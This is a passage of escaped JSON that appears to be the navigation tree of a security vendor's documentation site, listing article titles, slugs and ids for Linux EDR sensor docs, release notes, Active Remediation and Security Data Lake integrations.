upgrade\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"a8478478-80c0-4102-bfbc-27034450fb52\",\"order\":6,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"9400d261-c18c-46a3-b493-04bb7d1b471b\",\"slug\":\"pmi-and-behavioral-rootkit-detection\",\"title\":\"Understand PMI and Behavioral Rootkit Detection\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"1ac28bc4-d334-481c-a089-2b73ed7f7c9d\",\"title\":\"Plugins\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"24b1fd9c-5455-4380-ad89-14721b9053ad\",\"order\":4,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"af6566de-7258-471b-a783-068f73f6d7e1\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"24b1fd9c-5455-4380-ad89-14721b9053ad\",\"slug\":\"sensor-performance\",\"title\":\"Sensor Performance\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"5646172d-445d-4727-aca6-83d4abccaca5\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"24b1fd9c-5455-4380-ad89-14721b9053ad\",\"slug\":\"performance-debugging\",\"title\":\"Performance Debugging\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"3b075c7f-6dd0-4b94-b03f-181455e91f30\",\"order\":3,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"24b1fd9c-5455-4380-ad89-14721b9053ad\",\"slug\":\"linux-edr-components\",\"title\":\"Linux EDR Components\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"f02c3fac-ee11-4c40-bbc6-8443f6ccbfe1\",\"order\":4,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"24b1fd9c-5455-4380-ad89-14721b9053ad\",\"slug\":\"safe-mode\",\"title\":\"Enable Safe Mode\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"7388c194-6690-42cd-8177-0f84a1885105\",\"order\":5,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"24b1fd9c-5455-4380-ad89-14721b9053ad\",\"slug\":\"how-the-linux-edr-sensor-ensures-stability\",\"title\":\"How the Linux EDR Sensor Ensures Stability\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"1ac28bc4-d334-481c-a089-2b73ed7f7c9d\",\"title\":\"Safety and Troubleshooting\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"93631ee8-5259-45ab-9276-ea137c95f398\",\"order\":5,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"8f9e134c-3335-481e-949d-022535e158c9\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"93631ee8-5259-45ab-9276-ea137c95f398\",\"slug\":\"fields\",\"title\":\"Understand Telemetry Fields\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"2d4069ba-7765-482a-8992-e33a6aa0e5f9\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"93631ee8-5259-45ab-9276-ea137c95f398\",\"slug\":\"process-telemetry-datasources\",\"title\":\"Process Telemetry Data Sources\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"09277d57-3a61-497d-ad06-4b413790e8f3\",\"order\":3,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"93631ee8-5259-45ab-9276-ea137c95f398\",\"slug\":\"telemetry-search\",\"title\":\"Use Telemetry Search\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"86f75021-fe72-4667-ba9c-b11b4e384cd4\",\"order\":4,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"93631ee8-5259-45ab-9276-ea137c95f398\",\"slug\":\"use-ebpf-as-the-default-telemetry-source\",\"title\":\"Use eBPF as the Default Telemetry Source\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"1ac28bc4-d334-481c-a089-2b73ed7f7c9d\",\"title\":\"Telemetry collection\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"10594624-98a2-4c18-8304-6afac28d8aed\",\"order\":6,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"1ac28bc4-d334-481c-a089-2b73ed7f7c9d\",\"slug\":\"linux-faq\",\"title\":\"Linux FAQ\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"330065f0-8628-4216-8e77-e5e81f01aa03\",\"order\":7,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"bbb541aa-1d5a-4432-8b61-b7a5f552ec0f\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"330065f0-8628-4216-8e77-e5e81f01aa03\",\"slug\":\"release-v1112\",\"title\":\"Release v1.11.2\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"b843531b-92cc-4fae-baf2-056223669da9\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"330065f0-8628-4216-8e77-e5e81f01aa03\",\"slug\":\"release-v1111\",\"title\":\"Release v1.11.1\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"4374e3d1-71df-4b4c-a147-7fc10a977c17\",\"order\":3,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"330065f0-8628-4216-8e77-e5e81f01aa03\",\"slug\":\"release-v1110\",\"title\":\"Release v.1.11.0\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"9b7b2393-2516-438a-983b-da724d836c98\",\"order\":4,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"330065f0-8628-4216-8e77-e5e81f01aa03\",\"slug\":\"release-v1102\",\"title\":\"Release v1.10.2\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"014cac09-bb1d-48bc-85b7-46bd6b8fd12c\",\"order\":5,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"330065f0-8628-4216-8e77-e5e81f01aa03\",\"slug\":\"release-v1101\",\"title\":\"Release v1.10.1\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"f157a143-b8b3-4b70-88eb-0146cc2f1493\",\"order\":6,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"330065f0-8628-4216-8e77-e5e81f01aa03\",\"slug\":\"release-v190\",\"title\":\"Release v1.9.0\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"eb260fd8-210c-4c03-9b80-7012e7e1a0bd\",\"order\":7,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"330065f0-8628-4216-8e77-e5e81f01aa03\",\"slug\":\"release-v180\",\"title\":\"Release v1.8.0\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"a4ce0c07-d83e-4cfb-aab0-a28e4afe9f7e\",\"order\":8,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"330065f0-8628-4216-8e77-e5e81f01aa03\",\"slug\":\"release-v174\",\"title\":\"Release v1.7.4\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"d5d6910d-26bd-42b5-a164-62332f1f034b\",\"order\":9,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"330065f0-8628-4216-8e77-e5e81f01aa03\",\"slug\":\"release-v172\",\"title\":\"Release v1.7.2\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"541cf59f-c5f9-4145-ab5b-2f125393eb8a\",\"order\":10,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"330065f0-8628-4216-8e77-e5e81f01aa03\",\"slug\":\"release-v170\",\"title\":\"Release v1.7.0\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"fb8c9277-7397-43db-bb99-d6ac17ceef83\",\"order\":11,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"330065f0-8628-4216-8e77-e5e81f01aa03\",\"slug\":\"release-v160\",\"title\":\"Release v1.6.0\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"a0374c0a-b1fc-443c-9327-069e8f270daa\",\"order\":12,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"330065f0-8628-4216-8e77-e5e81f01aa03\",\"slug\":\"release-v154\",\"title\":\"Release v1.5.4\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"faee9f59-d99d-4039-af2a-4af5cef900e8\",\"order\":13,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"330065f0-8628-4216-8e77-e5e81f01aa03\",\"slug\":\"release-v153\",\"title\":\"Release v1.5.3\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"cc2dda4c-b4d9-45c3-879e-ab3ad6cd7a65\",\"order\":14,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"330065f0-8628-4216-8e77-e5e81f01aa03\",\"slug\":\"release-v151\",\"title\":\"Release v1.5.1\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"1ca1722f-cba0-41c4-8845-49c926fa084f\",\"order\":15,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"330065f0-8628-4216-8e77-e5e81f01aa03\",\"slug\":\"release-v150\",\"title\":\"Release v1.5.0\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"d29be011-dd6a-4a6d-a7a7-483531260fb0\",\"order\":16,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"330065f0-8628-4216-8e77-e5e81f01aa03\",\"slug\":\"release-v1419\",\"title\":\"Release v1.4.19\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"93646b6d-6e6f-4094-b693-e833729e26f4\",\"order\":17,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"330065f0-8628-4216-8e77-e5e81f01aa03\",\"slug\":\"release-v1418\",\"title\":\"Release v1.4.18\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"f21845db-2d84-4b37-bc9f-683c06ffd7ff\",\"order\":18,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"330065f0-8628-4216-8e77-e5e81f01aa03\",\"slug\":\"release-v1417\",\"title\":\"Release v1.4.17\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"1ac28bc4-d334-481c-a089-2b73ed7f7c9d\",\"slug\":\"linux-edr-sensor-release-notes\",\"title\":\"Linux EDR Sensor Release Notes\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":2,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"}],\"parentCategoryId\":\"78d31d27-8043-4395-aebf-f27aed0a9116\",\"slug\":\"linux-edr\",\"title\":\"Linux EDR\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":1,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"12925eb5-b232-4079-912b-355d6584650e\",\"order\":5,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"e90f27a8-cc00-489f-8d3f-ab1546f23ff9\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"12925eb5-b232-4079-912b-355d6584650e\",\"slug\":\"ar-getting-started\",\"title\":\"Getting Started with Active Remediation\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"5b912487-e285-4865-b3ef-4c88e6b5509c\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"12925eb5-b232-4079-912b-355d6584650e\",\"slug\":\"ar-security-testing\",\"title\":\"Security Testing\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"9b9a7842-95be-4c80-bcee-c8a75315487e\",\"order\":3,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"12925eb5-b232-4079-912b-355d6584650e\",\"slug\":\"request-remediation\",\"title\":\"Request Remediation\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"dbd8972f-9967-4141-b554-0bf24f46d692\",\"order\":4,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"12925eb5-b232-4079-912b-355d6584650e\",\"slug\":\"disconnect-active-remediation-automated-playbooks\",\"title\":\"Disconnect Active Remediation Automated Playbooks\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"3bf4a87c-6939-46ea-9c3e-e17a095a8833\",\"order\":5,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"12925eb5-b232-4079-912b-355d6584650e\",\"slug\":\"active-remediation-automations\",\"title\":\"Active Remediation Automations\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"983362b4-53bd-4883-81cb-2a20fe81b676\",\"order\":6,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"12925eb5-b232-4079-912b-355d6584650e\",\"slug\":\"ar-faq\",\"title\":\"Active Remediation FAQ\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"73dafd53-8e7a-4ff3-8db2-3a68b59d45f7\",\"order\":7,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"5b413ae1-dbf7-456e-8192-1cd2d15c0156\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"73dafd53-8e7a-4ff3-8db2-3a68b59d45f7\",\"slug\":\"grant-red-canary-analysts-access-to-your-microsoft-defender-console-for-active-remediation\",\"title\":\"Grant Red Canary Access to Your Microsoft Defender Console for Active Remediation\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"ca3f11af-75e8-43cd-8687-061aa4c0f6f2\",\"order\":4,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"73dafd53-8e7a-4ff3-8db2-3a68b59d45f7\",\"slug\":\"remove-red-canary-active-remediation-access-from-your-microsoft-defender-console\",\"title\":\"Remove Red Canary Active Remediation Access from Your Microsoft Defender Console\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"04c23f23-7c85-4ec5-b17d-43b51d1dcbdd\",\"order\":4,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"73dafd53-8e7a-4ff3-8db2-3a68b59d45f7\",\"slug\":\"active-remediation-device-group-setup-in-microsoft-defender-for-endpoint\",\"title\":\"Active Remediation Device Group Set Up in Microsoft Defender for Endpoint\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"12925eb5-b232-4079-912b-355d6584650e\",\"title\":\"Microsoft Defender Active Remediation\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"}],\"parentCategoryId\":\"78d31d27-8043-4395-aebf-f27aed0a9116\",\"title\":\"Active Remediation\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"}],\"title\":\"Managed Detection \u0026 Response\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"4a74afb7-a19c-4176-b75b-0aec68f5be69\",\"order\":2,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"b9444780-b9fe-41d2-843f-c3ab733deddb\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"4a74afb7-a19c-4176-b75b-0aec68f5be69\",\"slug\":\"getting-started-with-the-security-data-lake\",\"title\":\"Getting Started with the Security Data Lake\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"19d42491-94d7-41e6-b967-8ae76bb08c6d\",\"order\":2,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"eab7049f-3dfd-4629-a172-73faea78c2b8\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"19d42491-94d7-41e6-b967-8ae76bb08c6d\",\"slug\":\"supported-integrations-security-data-lake\",\"title\":\"Supported Integrations (Security Data Lake)\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"cf428712-256b-475f-989b-eff06cf627e1\",\"order\":1,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"810f29fe-ed0a-42f2-9425-93c738b26256\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"cf428712-256b-475f-989b-eff06cf627e1\",\"slug\":\"how-amazon-s3-works-with-red-canary\",\"title\":\"How Amazon S3 Works with Red 